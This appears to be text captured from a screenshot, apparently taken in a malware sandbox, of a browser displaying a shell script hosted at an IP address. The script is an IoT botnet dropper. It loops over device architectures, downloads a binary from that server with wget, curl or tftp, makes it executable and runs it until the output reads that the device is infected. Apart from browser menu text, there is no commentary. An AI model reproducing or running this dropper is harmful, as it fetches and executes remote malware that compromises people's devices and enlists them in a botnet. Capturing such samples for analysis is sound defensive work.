 Activities Firefox Web Browser Jun 26 12:52

Mozilla Firefox

45.148.10.78/shk

45.148.10.78/shk

It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...

binarys="mips mpsl x86 arm arm5 arm6 arm7 sh4 ppc arc"
server_ip="45.148.10.78"
binout="telnetdbot"
exec="your device just got infected to a bootnoot"

for arch in $binarys
do
rm -rf $arch
rm -rf $binout
wget http://$server_ip/$arch -O $binout || curl -O $binout http://$server_ip/$arch || tftp -g -l $binout -r $arch $server_ip
chmod 777 $binout
status=`./$binout $1`
if [ "$status" = "$exec" ]; then
break
fi
done

Save Page As...
Save Page to Pocket
Select All
Take Screenshot
View Page Source
Inspect (Q)

ANY RUN